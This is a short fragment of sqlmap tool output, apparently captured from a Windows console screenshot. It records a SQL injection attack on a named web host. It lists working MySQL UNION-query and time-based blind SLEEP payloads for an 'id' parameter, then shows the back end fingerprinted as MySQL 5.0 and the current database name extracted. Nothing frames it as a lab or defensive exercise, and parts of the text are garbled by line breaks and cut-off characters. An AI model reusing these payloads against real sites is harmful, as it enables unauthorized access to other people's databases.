 Type: UNION query
Title: MySQL UNION query (NULL) - 16 columns
Payload: type=info&type_id=3&id=8a8080f03f566812013f97d777bb2409' LIMIT 1,1
UNION ALL SELECT NULL, CONCAT(0x3a746d713a,0x6442634143565a6a784c,0x3a676a6c3a)
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
ULL#&type_id=3&re=0
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: type=info&type_id=3&id=8a8080f03f566812013f97d777bb2409' AND SLEEP
5) AND 'PahW'='PahW&type_id=3&re=0
---
[21:15:41] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[21:15:41] [INFO] fetching current database
current database: 'eln_asp_3'
[21:15:42] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
ll result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.
[21:15:42] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\
QLMAP~3\Bin\output\nftz.cneln.net'